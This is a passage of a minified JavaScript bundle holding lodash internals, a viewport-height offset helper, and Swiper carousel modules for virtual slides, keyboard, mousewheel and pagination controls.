sortedLastIndex=bc,s.sortedLastIndexBy=Ec,s.sortedLastIndexOf=$c,s.startCase=lh,s.startsWith=oh,s.subtract=eg,s.sum=tg,s.sumBy=ng,s.template=uh,s.times=Hh,s.toFinite=Kt,s.toInteger=ge,s.toLength=Tl,s.toLower=fh,s.toNumber=Mt,s.toSafeInteger=fp,s.toString=Oe,s.toUpper=ch,s.trim=dh,s.trimEnd=ph,s.trimStart=hh,s.truncate=gh,s.unescape=mh,s.uniqueId=Nh,s.upperCase=vh,s.upperFirst=ia,s.each=cl,s.eachRight=dl,s.first=ll,la(s,function(){var e={};return zt(s,function(t,r){Re.call(s.prototype,r)||(e[r]=t)}),e}(),{chain:!1}),s.VERSION=ye,bt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){s[e].placeholder=s}),bt(["drop","take"],function(e,t){Te.prototype[e]=function(r){r=r===u?1:Ke(ge(r),0);var i=this.__filtered__&&!t?new Te(this):this.clone();return i.__filtered__?i.__takeCount__=tt(r,i.__takeCount__):i.__views__.push({size:tt(r,xt),type:e+(i.__dir__<0?"Right":"")}),i},Te.prototype[e+"Right"]=function(r){return this.reverse()[e](r).reverse()}}),bt(["filter","map","takeWhile"],function(e,t){var r=t+1,i=r==Ht||r==xn;Te.prototype[e]=function(a){var l=this.clone();return l.__iteratees__.push({iteratee:ae(a,3),type:r}),l.__filtered__=l.__filtered__||i,l}}),bt(["head","last"],function(e,t){var r="take"+(t?"Right":"");Te.prototype[e]=function(){return this[r](1).value()[0]}}),bt(["initial","tail"],function(e,t){var r="drop"+(t?"":"Right");Te.prototype[e]=function(){return this.__filtered__?new Te(this):this[r](1)}}),Te.prototype.compact=function(){return this.filter(dt)},Te.prototype.find=function(e){return this.filter(e).head()},Te.prototype.findLast=function(e){return this.reverse().find(e)},Te.prototype.invokeMap=_e(function(e,t){return typeof e=="function"?new Te(this):this.map(function(r){return Jn(r,e,t)})}),Te.prototype.reject=function(e){return this.filter(Zr(ae(e)))},Te.prototype.slice=function(e,t){e=ge(e);var r=this;return r.__filtered__&&(e>0||t<0)?new Te(r):(e<0?r=r.takeRight(-e):e&&(r=r.drop(e)),t!==u&&(t=ge(t),r=t<0?r.dropRight(-t):r.take(t-e)),r)},Te.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Te.prototype.toArray=function(){return this.take(xt)},zt(Te.prototype,function(e,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),i=/^(?:head|last)$/.test(t),a=s[i?"take"+(t=="last"?"Right":""):t],l=i||/^find/.test(t);a&&(s.prototype[t]=function(){var p=this.__wrapped__,m=i?[1]:arguments,_=p instanceof Te,R=m[0],z=_||de(p),H=function(Ee){var Se=a.apply(s,en([Ee],m));return i&&k?Se[0]:Se};z&&r&&typeof R=="function"&&R.length!=1&&(_=z=!1);var k=this.__chain__,te=!!this.__actions__.length,se=l&&!k,we=_&&!te;if(!l&&z){p=we?p:new Te(this);var le=e.apply(p,m);return le.__actions__.push({func:Yr,args:[H],thisArg:u}),new $t(le,k)}return se&&we?e.apply(this,m):(le=this.thru(H),se?i?le.value()[0]:le.value():le)})}),bt(["pop","push","shift","sort","splice","unshift"],function(e){var t=hr[e],r=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);s.prototype[e]=function(){var a=arguments;if(i&&!this.__chain__){var l=this.value();return t.apply(de(l)?l:[],a)}return this[r](function(p){return t.apply(de(p)?p:[],a)})}}),zt(Te.prototype,function(e,t){var r=s[t];if(r){var i=r.name+"";Re.call(Pn,i)||(Pn[i]=[]),Pn[i].push({name:t,func:r})}}),Pn[zr(u,Ae).name]=[{name:"wrapper",func:u}],Te.prototype.clone=gu,Te.prototype.reverse=mu,Te.prototype.value=vu,s.prototype.at=qc,s.prototype.chain=kc,s.prototype.commit=Kc,s.prototype.next=Vc,s.prototype.plant=Qc,s.prototype.reverse=jc,s.prototype.toJSON=s.prototype.valueOf=s.prototype.value=ed,s.prototype.first=s.prototype.head,Xn&&(s.prototype[Xn]=Jc),s},pr=ko();Qe._=pr,ne=function(){return pr}.call(Ne,Ie,Ne,rt),ne!==u&&(rt.exports=ne)}).call(this)},67019:function(rt){(function(Ne,Ie){rt.exports=Ie()})(this,function(){"use strict";/*! *****************************************************************************
    Copyright (c) Microsoft Corporation. All rights reserved.
    Licensed under the Apache License, Version 2.0 (the "License"); you may not use
    this file except in compliance with the License. You may obtain a copy of the
    License at http://www.apache.org/licenses/LICENSE-2.0

    THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
    KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
    WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
    MERCHANTABLITY OR NON-INFRINGEMENT.

    See the Apache Version 2.0 License for specific language governing permissions
    and limitations under the License.
    ***************************************************************************** */var Ne=function(){return Ne=Object.assign||function(Z){for(var re,Le=1,De=arguments.length;Le<De;Le++){re=arguments[Le];for(var et in re)Object.prototype.hasOwnProperty.call(re,et)&&(Z[et]=re[et])}return Z},Ne.apply(this,arguments)};function Ie(){var F=document.createElement("div");return F.style.cssText="position: fixed; top: 0; height: 100vh; pointer-events: none;",document.documentElement.insertBefore(F,document.documentElement.firstChild),F}function ne(F){document.documentElement.removeChild(F)}function u(){var F=Ie(),Z=window.innerHeight,re=F.offsetHeight,Le=re-Z;return ne(F),{vh:re,windowHeight:Z,offset:Le,isNeeded:Le!==0,value:0}}function ye(){}function Ve(){var F=u();return F.value=F.offset,F}function xe(){var F=u();return F.value=F.windowHeight*.01,F}var Ce=Object.freeze({noop:ye,computeDifference:Ve,redefineVhUnit:xe});function me(F){return typeof F=="string"&&F.length>0}function ze(F){return typeof F=="function"}var he=Object.freeze({cssVarName:"vh-offset",redefineVh:!1,method:Ve,force:!1,bind:!0,updateOnTouch:!1,onUpdate:ye});function lt(F){if(me(F))return Ne({},he,{cssVarName:F});if(typeof F!="object")return he;var Z={force:F.force===!0,bind:F.bind!==!1,updateOnTouch:F.updateOnTouch===!0,onUpdate:ze(F.onUpdate)?F.onUpdate:ye},re=F.redefineVh===!0;return Z.method=Ce[re?"redefineVhUnit":"computeDifference"],Z.cssVarName=me(F.cssVarName)?F.cssVarName:re?"vh":he.cssVarName,Z}var Xe=!1,fe=[];try{var oe=Object.defineProperty({},"passive",{get:function(){Xe=!0}});window.addEventListener("test",oe,oe),window.removeEventListener("test",oe,oe)}catch{Xe=!1}function pe(F,Z){fe.push({eventName:F,callback:Z}),window.addEventListener(F,Z,Xe?{passive:!0}:!1)}function be(){fe.forEach(function(F){window.removeEventListener(F.eventName,F.callback)}),fe=[]}function ve(F,Z){document.documentElement.style.setProperty("--"+F,Z.value+"px")}function Ae(F,Z){return Ne({},F,{unbind:be,recompute:Z.method})}function Ye(F){var Z=Object.freeze(lt(F)),re=Ae(Z.method(),Z);if(!re.isNeeded&&!Z.force||(ve(Z.cssVarName,re),Z.onUpdate(re),!Z.bind))return re;function Le(){window.requestAnimationFrame(function(){var De=Z.method();ve(Z.cssVarName,De),Z.onUpdate(Ae(De,Z))})}return re.unbind(),pe("orientationchange",Le),Z.updateOnTouch&&pe("touchmove",Le),re}return Ye})},64406:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Jj:function(){return Ce},Me:function(){return Ve}});function ne(me){return me!==null&&typeof me=="object"&&"constructor"in me&&me.constructor===Object}function u(me={},ze={}){Object.keys(ze).forEach(he=>{typeof me[he]>"u"?me[he]=ze[he]:ne(ze[he])&&ne(me[he])&&Object.keys(ze[he]).length>0&&u(me[he],ze[he])})}const ye={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Ve(){const me=typeof document<"u"?document:{};return u(me,ye),me}const xe={document:ye,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(me){return typeof setTimeout>"u"?(me(),null):setTimeout(me,0)},cancelAnimationFrame(me){typeof setTimeout>"u"||clearTimeout(me)}};function Ce(){const me=typeof window<"u"?window:{};return u(me,xe),me}},20077:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Z:function(){return u}});var ne=Ie(64406);function u(ye,Ve,xe,Ce){const me=(0,ne.Me)();return ye.params.createElements&&Object.keys(Ce).forEach(ze=>{if(!xe[ze]&&xe.auto===!0){let he=ye.$el.children(`.${Ce[ze]}`)[0];he||(he=me.createElement("div"),he.className=Ce[ze],ye.$el.append(he)),xe[ze]=he,Ve[ze]=he}}),xe}},25923:function(rt,Ne,Ie){"use strict";var ne=Ie(37534);const u={addClass:ne.cn,removeClass:ne.IV,hasClass:ne.pv,toggleClass:ne.Vj,attr:ne.Lj,removeAttr:ne.uV,transform:ne.vs,transition:ne.eR,on:ne.on,off:ne.S1,trigger:ne.X$,transitionEnd:ne.ld,outerWidth:ne.iO,outerHeight:ne.Pb,styles:ne.W2,offset:ne.cv,css:ne.iv,each:ne.S6,html:ne.dy,text:ne.fL,is:ne.is,index:ne.Kz,eq:ne.eq,append:ne.R3,prepend:ne.Ce,next:ne.lp,nextAll:ne.eG,prev:ne.mp,prevAll:ne.pJ,parent:ne.qm,parents:ne.wV,closest:ne.oq,find:ne.sE,children:ne.pI,filter:ne.hX,remove:ne.Od};Object.keys(u).forEach(ye=>{Object.defineProperty(ne.$.fn,ye,{value:u[ye],writable:!0})}),Ne.Z=ne.$},94406:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Kn:function(){return me},R6:function(){return Ce},Y3:function(){return ye},cP:function(){return u},l7:function(){return he},x2:function(){return Xe},z2:function(){return lt},zO:function(){return Ve}});var ne=Ie(64406);function u(fe){const oe=fe;Object.keys(oe).forEach(pe=>{try{oe[pe]=null}catch{}try{delete oe[pe]}catch{}})}function ye(fe,oe){return oe===void 0&&(oe=0),setTimeout(fe,oe)}function Ve(){return Date.now()}function xe(fe){const oe=(0,ne.Jj)();let pe;return oe.getComputedStyle&&(pe=oe.getComputedStyle(fe,null)),!pe&&fe.currentStyle&&(pe=fe.currentStyle),pe||(pe=fe.style),pe}function Ce(fe,oe){oe===void 0&&(oe="x");const pe=(0,ne.Jj)();let be,ve,Ae;const Ye=xe(fe,null);return pe.WebKitCSSMatrix?(ve=Ye.transform||Ye.webkitTransform,ve.split(",").length>6&&(ve=ve.split(", ").map(F=>F.replace(",",".")).join(", ")),Ae=new pe.WebKitCSSMatrix(ve==="none"?"":ve)):(Ae=Ye.MozTransform||Ye.OTransform||Ye.MsTransform||Ye.msTransform||Ye.transform||Ye.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),be=Ae.toString().split(",")),oe==="x"&&(pe.WebKitCSSMatrix?ve=Ae.m41:be.length===16?ve=parseFloat(be[12]):ve=parseFloat(be[4])),oe==="y"&&(pe.WebKitCSSMatrix?ve=Ae.m42:be.length===16?ve=parseFloat(be[13]):ve=parseFloat(be[5])),ve||0}function me(fe){return typeof fe=="object"&&fe!==null&&fe.constructor&&Object.prototype.toString.call(fe).slice(8,-1)==="Object"}function ze(fe){return typeof window<"u"&&typeof window.HTMLElement<"u"?fe instanceof HTMLElement:fe&&(fe.nodeType===1||fe.nodeType===11)}function he(){const fe=Object(arguments.length<=0?void 0:arguments[0]),oe=["__proto__","constructor","prototype"];for(let pe=1;pe<arguments.length;pe+=1){const be=pe<0||arguments.length<=pe?void 0:arguments[pe];if(be!=null&&!ze(be)){const ve=Object.keys(Object(be)).filter(Ae=>oe.indexOf(Ae)<0);for(let Ae=0,Ye=ve.length;Ae<Ye;Ae+=1){const F=ve[Ae],Z=Object.getOwnPropertyDescriptor(be,F);Z!==void 0&&Z.enumerable&&(me(fe[F])&&me(be[F])?be[F].__swiper__?fe[F]=be[F]:he(fe[F],be[F]):!me(fe[F])&&me(be[F])?(fe[F]={},be[F].__swiper__?fe[F]=be[F]:he(fe[F],be[F])):fe[F]=be[F])}}}return fe}function lt(fe,oe,pe){fe.style.setProperty(oe,pe)}function Xe(fe){let{swiper:oe,targetPosition:pe,side:be}=fe;const ve=(0,ne.Jj)(),Ae=-oe.translate;let Ye=null,F;const Z=oe.params.speed;oe.wrapperEl.style.scrollSnapType="none",ve.cancelAnimationFrame(oe.cssModeFrameID);const re=pe>Ae?"next":"prev",Le=(et,Lt)=>re==="next"&&et>=Lt||re==="prev"&&et<=Lt,De=()=>{F=new Date().getTime(),Ye===null&&(Ye=F);const et=Math.max(Math.min((F-Ye)/Z,1),0),Lt=.5-Math.cos(et*Math.PI)/2;let Wt=Ae+Lt*(pe-Ae);if(Le(Wt,pe)&&(Wt=pe),oe.wrapperEl.scrollTo({[be]:Wt}),Le(Wt,pe)){oe.wrapperEl.style.overflow="hidden",oe.wrapperEl.style.scrollSnapType="",setTimeout(()=>{oe.wrapperEl.style.overflow="",oe.wrapperEl.scrollTo({[be]:Wt})}),ve.cancelAnimationFrame(oe.cssModeFrameID);return}oe.cssModeFrameID=ve.requestAnimationFrame(De)};De()}},43290:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Z:function(){return ne.Z}});var ne=Ie(74789),u=Ie(25923),ye=Ie(94406);function Ve(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;N({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let W;n.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};function L(o,g){const $=n.params.virtual;if($.cache&&n.virtual.cache[g])return n.virtual.cache[g];const E=$.renderSlide?(0,u.Z)($.renderSlide.call(n,o,g)):(0,u.Z)(`<div class="${n.params.slideClass}" data-swiper-slide-index="${g}">${o}</div>`);return E.attr("data-swiper-slide-index")||E.attr("data-swiper-slide-index",g),$.cache&&(n.virtual.cache[g]=E),E}function A(o){const{slidesPerView:g,slidesPerGroup:$,centeredSlides:E}=n.params,{addSlidesBefore:d,addSlidesAfter:h}=n.params.virtual,{from:I,to:v,slides:T,slidesGrid:ee,offset:X}=n.virtual;n.params.cssMode||n.updateActiveIndex();const q=n.activeIndex||0;let U;n.rtlTranslate?U="right":U=n.isHorizontal()?"left":"top";let Q,J;E?(Q=Math.floor(g/2)+$+h,J=Math.floor(g/2)+$+d):(Q=g+($-1)+h,J=$+d);const P=Math.max((q||0)-J,0),y=Math.min((q||0)+Q,T.length-1),B=(n.slidesGrid[P]||0)-(n.slidesGrid[0]||0);Object.assign(n.virtual,{from:P,to:y,offset:B,slidesGrid:n.slidesGrid});function G(){n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.lazy&&n.params.lazy.enabled&&n.lazy.load(),D("virtualUpdate")}if(I===P&&v===y&&!o){n.slidesGrid!==ee&&B!==X&&n.slides.css(U,`${B}px`),n.updateProgress(),D("virtualUpdate");return}if(n.params.virtual.renderExternal){n.params.virtual.renderExternal.call(n,{offset:B,from:P,to:y,slides:function(){const V=[];for(let K=P;K<=y;K+=1)V.push(T[K]);return V}()}),n.params.virtual.renderExternalUpdate?G():D("virtualUpdate");return}const ue=[],ie=[];if(o)n.$wrapperEl.find(`.${n.params.slideClass}`).remove();else for(let M=I;M<=v;M+=1)(M<P||M>y)&&n.$wrapperEl.find(`.${n.params.slideClass}[data-swiper-slide-index="${M}"]`).remove();for(let M=0;M<T.length;M+=1)M>=P&&M<=y&&(typeof v>"u"||o?ie.push(M):(M>v&&ie.push(M),M<I&&ue.push(M)));ie.forEach(M=>{n.$wrapperEl.append(L(T[M],M))}),ue.sort((M,V)=>V-M).forEach(M=>{n.$wrapperEl.prepend(L(T[M],M))}),n.$wrapperEl.children(".swiper-slide").css(U,`${B}px`),G()}function b(o){if(typeof o=="object"&&"length"in o)for(let g=0;g<o.length;g+=1)o[g]&&n.virtual.slides.push(o[g]);else n.virtual.slides.push(o);A(!0)}function w(o){const g=n.activeIndex;let $=g+1,E=1;if(Array.isArray(o)){for(let d=0;d<o.length;d+=1)o[d]&&n.virtual.slides.unshift(o[d]);$=g+o.length,E=o.length}else n.virtual.slides.unshift(o);if(n.params.virtual.cache){const d=n.virtual.cache,h={};Object.keys(d).forEach(I=>{const v=d[I],T=v.attr("data-swiper-slide-index");T&&v.attr("data-swiper-slide-index",parseInt(T,10)+E),h[parseInt(I,10)+E]=v}),n.virtual.cache=h}A(!0),n.slideTo($,0)}function c(o){if(typeof o>"u"||o===null)return;let g=n.activeIndex;if(Array.isArray(o))for(let $=o.length-1;$>=0;$-=1)n.virtual.slides.splice(o[$],1),n.params.virtual.cache&&delete n.virtual.cache[o[$]],o[$]<g&&(g-=1),g=Math.max(g,0);else n.virtual.slides.splice(o,1),n.params.virtual.cache&&delete n.virtual.cache[o],o<g&&(g-=1),g=Math.max(g,0);A(!0),n.slideTo(g,0)}function f(){n.virtual.slides=[],n.params.virtual.cache&&(n.virtual.cache={}),A(!0),n.slideTo(0,0)}C("beforeInit",()=>{n.params.virtual.enabled&&(n.virtual.slides=n.params.virtual.slides,n.classNames.push(`${n.params.containerModifierClass}virtual`),n.params.watchSlidesProgress=!0,n.originalParams.watchSlidesProgress=!0,n.params.initialSlide||A())}),C("setTranslate",()=>{n.params.virtual.enabled&&(n.params.cssMode&&!n._immediateVirtual?(clearTimeout(W),W=setTimeout(()=>{A()},100)):A())}),C("init update resize",()=>{n.params.virtual.enabled&&n.params.cssMode&&(0,ye.z2)(n.wrapperEl,"--swiper-virtual-size",`${n.virtualSize}px`)}),Object.assign(n.virtual,{appendSlide:b,prependSlide:w,removeSlide:c,removeAllSlides:f,update:A})}var xe=Ie(64406);function Ce(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Me)(),L=(0,xe.Jj)();n.keyboard={enabled:!1},N({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}});function A(c){if(!n.enabled)return;const{rtlTranslate:f}=n;let o=c;o.originalEvent&&(o=o.originalEvent);const g=o.keyCode||o.charCode,$=n.params.keyboard.pageUpDown,E=$&&g===33,d=$&&g===34,h=g===37,I=g===39,v=g===38,T=g===40;if(!n.allowSlideNext&&(n.isHorizontal()&&I||n.isVertical()&&T||d)||!n.allowSlidePrev&&(n.isHorizontal()&&h||n.isVertical()&&v||E))return!1;if(!(o.shiftKey||o.altKey||o.ctrlKey||o.metaKey)&&!(W.activeElement&&W.activeElement.nodeName&&(W.activeElement.nodeName.toLowerCase()==="input"||W.activeElement.nodeName.toLowerCase()==="textarea"))){if(n.params.keyboard.onlyInViewport&&(E||d||h||I||v||T)){let ee=!1;if(n.$el.parents(`.${n.params.slideClass}`).length>0&&n.$el.parents(`.${n.params.slideActiveClass}`).length===0)return;const X=n.$el,q=X[0].clientWidth,U=X[0].clientHeight,Q=L.innerWidth,J=L.innerHeight,P=n.$el.offset();f&&(P.left-=n.$el[0].scrollLeft);const y=[[P.left,P.top],[P.left+q,P.top],[P.left,P.top+U],[P.left+q,P.top+U]];for(let B=0;B<y.length;B+=1){const G=y[B];if(G[0]>=0&&G[0]<=Q&&G[1]>=0&&G[1]<=J){if(G[0]===0&&G[1]===0)continue;ee=!0}}if(!ee)return}n.isHorizontal()?((E||d||h||I)&&(o.preventDefault?o.preventDefault():o.returnValue=!1),((d||I)&&!f||(E||h)&&f)&&n.slideNext(),((E||h)&&!f||(d||I)&&f)&&n.slidePrev()):((E||d||v||T)&&(o.preventDefault?o.preventDefault():o.returnValue=!1),(d||T)&&n.slideNext(),(E||v)&&n.slidePrev()),D("keyPress",g)}}function b(){n.keyboard.enabled||((0,u.Z)(W).on("keydown",A),n.keyboard.enabled=!0)}function w(){n.keyboard.enabled&&((0,u.Z)(W).off("keydown",A),n.keyboard.enabled=!1)}C("init",()=>{n.params.keyboard.enabled&&b()}),C("destroy",()=>{n.keyboard.enabled&&w()}),Object.assign(n.keyboard,{enable:b,disable:w})}function me(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Jj)();N({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),n.mousewheel={enabled:!1};let L,A=(0,ye.zO)(),b;const w=[];function c(v){let q=0,U=0,Q=0,J=0;return"detail"in v&&(U=v.detail),"wheelDelta"in v&&(U=-v.wheelDelta/120),"wheelDeltaY"in v&&(U=-v.wheelDeltaY/120),"wheelDeltaX"in v&&(q=-v.wheelDeltaX/120),"axis"in v&&v.axis===v.HORIZONTAL_AXIS&&(q=U,U=0),Q=q*10,J=U*10,"deltaY"in v&&(J=v.deltaY),"deltaX"in v&&(Q=v.deltaX),v.shiftKey&&!Q&&(Q=J,J=0),(Q||J)&&v.deltaMode&&(v.deltaMode===1?(Q*=40,J*=40):(Q*=800,J*=800)),Q&&!q&&(q=Q<1?-1:1),J&&!U&&(U=J<1?-1:1),{spinX:q,spinY:U,pixelX:Q,pixelY:J}}function f(){n.enabled&&(n.mouseEntered=!0)}function o(){n.enabled&&(n.mouseEntered=!1)}function g(v){return n.params.mousewheel.thresholdDelta&&v.delta<n.params.mousewheel.thresholdDelta||n.params.mousewheel.thresholdTime&&(0,ye.zO)()-A<n.params.mousewheel.thresholdTime?!1:v.delta>=6&&(0,ye.zO)()-A<60?!0:(v.direction<0?(!n.isEnd||n.params.loop)&&!n.animating&&(n.slideNext(),D("scroll",v.raw)):(!n.isBeginning||n.params.loop)&&!n.animating&&(n.slidePrev(),D("scroll",v.raw)),A=new W.Date().getTime(),!1)}function $(v){const T=n.params.mousewheel;if(v.direction<0){if(n.isEnd&&!n.params.loop&&T.releaseOnEdges)return!0}else if(n.isBeginning&&!n.params.loop&&T.releaseOnEdges)return!0;return!1}function E(v){let T=v,ee=!0;if(!n.enabled)return;const X=n.params.mousewheel;n.params.cssMode&&T.preventDefault();let q=n.$el;if(n.params.mousewheel.eventsTarget!=="container"&&(q=(0,u.Z)(n.params.mousewheel.eventsTarget)),!n.mouseEntered&&!q[0].contains(T.target)&&!X.releaseOnEdges)return!0;T.originalEvent&&(T=T.originalEvent);let U=0;const Q=n.rtlTranslate?-1:1,J=c(T);if(X.forceToAxis)if(n.isHorizontal())if(Math.abs(J.pixelX)>Math.abs(J.pixelY))U=-J.pixelX*Q;else return!0;else if(Math.abs(J.pixelY)>Math.abs(J.pixelX))U=-J.pixelY;else return!0;else U=Math.abs(J.pixelX)>Math.abs(J.pixelY)?-J.pixelX*Q:-J.pixelY;if(U===0)return!0;X.invert&&(U=-U);let P=n.getTranslate()+U*X.sensitivity;if(P>=n.minTranslate()&&(P=n.minTranslate()),P<=n.maxTranslate()&&(P=n.maxTranslate()),ee=n.params.loop?!0:!(P===n.minTranslate()||P===n.maxTranslate()),ee&&n.params.nested&&T.stopPropagation(),!n.params.freeMode||!n.params.freeMode.enabled){const y={time:(0,ye.zO)(),delta:Math.abs(U),direction:Math.sign(U),raw:v};w.length>=2&&w.shift();const B=w.length?w[w.length-1]:void 0;if(w.push(y),B?(y.direction!==B.direction||y.delta>B.delta||y.time>B.time+150)&&g(y):g(y),$(y))return!0}else{const y={time:(0,ye.zO)(),delta:Math.abs(U),direction:Math.sign(U)},B=b&&y.time<b.time+500&&y.delta<=b.delta&&y.direction===b.direction;if(!B){b=void 0,n.params.loop&&n.loopFix();let G=n.getTranslate()+U*X.sensitivity;const ue=n.isBeginning,ie=n.isEnd;if(G>=n.minTranslate()&&(G=n.minTranslate()),G<=n.maxTranslate()&&(G=n.maxTranslate()),n.setTransition(0),n.setTranslate(G),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!ue&&n.isBeginning||!ie&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeMode.sticky){clearTimeout(L),L=void 0,w.length>=15&&w.shift();const M=w.length?w[w.length-1]:void 0,V=w[0];if(w.push(y),M&&(y.delta>M.delta||y.direction!==M.direction))w.splice(0);else if(w.length>=15&&y.time-V.time<500&&V.delta-y.delta>=1&&y.delta<=6){const K=U>0?.8:.2;b=y,w.splice(0),L=(0,ye.Y3)(()=>{n.slideToClosest(n.params.speed,!0,void 0,K)},0)}L||(L=(0,ye.Y3)(()=>{b=y,w.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))}if(B||D("scroll",T),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),G===n.minTranslate()||G===n.maxTranslate())return!0}}return T.preventDefault?T.preventDefault():T.returnValue=!1,!1}function d(v){let T=n.$el;n.params.mousewheel.eventsTarget!=="container"&&(T=(0,u.Z)(n.params.mousewheel.eventsTarget)),T[v]("mouseenter",f),T[v]("mouseleave",o),T[v]("wheel",E)}function h(){return n.params.cssMode?(n.wrapperEl.removeEventListener("wheel",E),!0):n.mousewheel.enabled?!1:(d("on"),n.mousewheel.enabled=!0,!0)}function I(){return n.params.cssMode?(n.wrapperEl.addEventListener(event,E),!0):n.mousewheel.enabled?(d("off"),n.mousewheel.enabled=!1,!0):!1}C("init",()=>{!n.params.mousewheel.enabled&&n.params.cssMode&&I(),n.params.mousewheel.enabled&&h()}),C("destroy",()=>{n.params.cssMode&&h(),n.mousewheel.enabled&&I()}),Object.assign(n.mousewheel,{enable:h,disable:I})}var ze=Ie(8988);function he(Y){return Y===void 0&&(Y=""),`.${Y.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}var lt=Ie(20077);function Xe(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W="swiper-pagination";N({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:d=>d,formatFractionTotal:d=>d,bulletClass:`${W}-bullet`,bulletActiveClass:`${W}-bullet-active`,modifierClass:`${W}-`,currentClass:`${W}-current`,totalClass:`${W}-total`,hiddenClass:`${W}-hidden`,progressbarFillClass:`${W}-progressbar-fill`,progressbarOppositeClass:`${W}-progressbar-opposite`,clickableClass:`${W}-clickable`,lockClass:`${W}-lock`,horizontalClass:`${W}-horizontal`,verticalClass:`${W}-vertical`,paginationDisabledClass:`${W}-disabled`}}),n.pagination={el:null,$el:null,bullets:[]};let L,A=0;function b(){return!n.params.pagination.el||!n.pagination.el||!n.pagination.$el||n.pagination.$el.length===0}function w(d,h){const{bulletActiveClass:I}=n.params.pagination;d[h]().addClass(`${I}-${h}`)[h]().addClass(`${I}-${h}-${h}`)}function c(){const d=n.rtl,h=n.params.pagination;if(b())return;const I=n.virtual&&n.params.virtual.enabled?n.virtual.slides.length:n.slides.length,v=n.pagination.$el;let T;const ee=n.params.loop?Math.ceil((I-n.loopedSlides*2)/n.params.slidesPerGroup):n.snapGrid.length;if(n.params.loop?(T=Math.ceil((n.activeIndex-n.loopedSlides)/n.params.slidesPerGroup),T>I-1-n.loopedSlides*2&&(T-=I-n.loopedSlides*2),T>ee-1&&(T-=ee),T<0&&n.params.paginationType!=="bullets"&&(T=ee+T)):typeof n.snapIndex<"u"?T=n.snapIndex:T=n.activeIndex||0,h.type==="bullets"&&n.pagination.bullets&&n.pagination.bullets.length>0){const X=n.pagination.bullets;let q,U,Q;if(h.dynamicBullets&&(L=X.eq(0)[n.isHorizontal()?"outerWidth":"outerHeight"](!0),v.css(n.isHorizontal()?"width":"height",`${L*(h.dynamicMainBullets+4)}px`),h.dynamicMainBullets>1&&n.previousIndex!==void 0&&(A+=T-(n.previousIndex-n.loopedSlides||0),A>h.dynamicMainBullets-1?A=h.dynamicMainBullets-1:A<0&&(A=0)),q=Math.max(T-A,0),U=q+(Math.min(X.length,h.dynamicMainBullets)-1),Q=(U+q)/2),X.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(J=>`${h.bulletActiveClass}${J}`).join(" ")),v.length>1)X.each(J=>{const P=(0,u.Z)(J),y=P.index();y===T&&P.addClass(h.bulletActiveClass),h.dynamicBullets&&(y>=q&&y<=U&&P.addClass(`${h.bulletActiveClass}-main`),y===q&&w(P,"prev"),y===U&&w(P,"next"))});else{const J=X.eq(T),P=J.index();if(J.addClass(h.bulletActiveClass),h.dynamicBullets){const y=X.eq(q),B=X.eq(U);for(let G=q;G<=U;G+=1)X.eq(G).addClass(`${h.bulletActiveClass}-main`);if(n.params.loop)if(P>=X.length){for(let G=h.dynamicMainBullets;G>=0;G-=1)X.eq(X.length-G).addClass(`${h.bulletActiveClass}-main`);X.eq(X.length-h.dynamicMainBullets-1).addClass(`${h.bulletActiveClass}-prev`)}else w(y,"prev"),w(B,"next");else w(y,"prev"),w(B,"next")}}if(h.dynamicBullets){const J=Math.min(X.length,h.dynamicMainBullets+4),P=(L*J-L)/2-Q*L,y=d?"right":"left";X.css(n.isHorizontal()?y:"top",`${P}px`)}}if(h.type==="fraction"&&(v.find(he(h.currentClass)).text(h.formatFractionCurrent(T+1)),v.find(he(h.totalClass)).text(h.formatFractionTotal(ee))),h.type==="progressbar"){let 